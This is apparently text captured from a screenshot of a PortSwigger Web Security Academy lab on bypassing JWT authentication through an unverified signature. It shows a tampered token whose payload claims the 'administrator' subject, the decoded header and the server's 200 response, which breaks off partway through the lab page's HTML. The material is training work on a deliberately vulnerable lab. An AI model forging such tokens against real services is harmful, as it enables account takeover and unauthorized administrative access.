 JWT 1 - eyJraWQiOiJlYzllZWRkYi02Y2QwLTQ4MGUtYjY1My1iZDFjMzg1NmJjNGUiLCJh ...
Serialized JWT
eyJraWQiOiJlYzllZWRkYi02Y2QwLTQ4MGUtYjY1My1iZDFjMzg1NmJjNGUiLCJhbGciOiJSUzI1
NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDAxNDE2
NzB9.
bayjXY3-9HirGjoEi8FB2hno9wm3VVNMtIO-Ahz0_imT2S8clLXXepTBAknev_CNwivzJcHyqrbo
-lCf7aqN7alV2884sdPrWjdRDnJsBMQZXE3Dy3ZwQWuccjvcsFomUtEiZ-TR6yKQOfLtokAXx6sR
TxaCt4fQ_fev8r_70wFeFM0HQhD6NWrLOAl_6CoOSLHfp76vmD5qBfsnQer8GJkdDnFiq4lxvkns
5LsWRwEIhgbenFsOiKO5YwE-XVPXg4xhBKVbOlwa2zvRyJ8H0x5xohSitjwIsKRFPBSM8DMOhOXR
hVizMx84EQImODNbt2cYbWoqViVKwkc9BU5SyQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "ec9eeddb-6cd0-480e-b653-bd1c3856bc4e",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1700141670
}
Format JSON
Compact JSON
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via unverified signature
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via unverified signature
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-
bypass-via-unverified-signature'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>